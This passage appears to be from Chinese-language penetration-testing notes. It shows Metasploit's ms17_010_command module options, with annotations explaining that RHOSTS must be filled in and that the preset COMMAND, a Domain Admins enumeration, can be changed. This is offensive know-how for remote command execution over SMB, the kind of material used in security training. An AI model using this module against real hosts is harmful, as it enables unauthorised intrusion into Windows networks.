 msf6 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
这里表示命令可以更改使用
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordli yes List of named pipes to check
sts/named_pipes.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Us
要填的部分
ing-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) >
带有yes证明是必须要填的选项，有些默认已经有了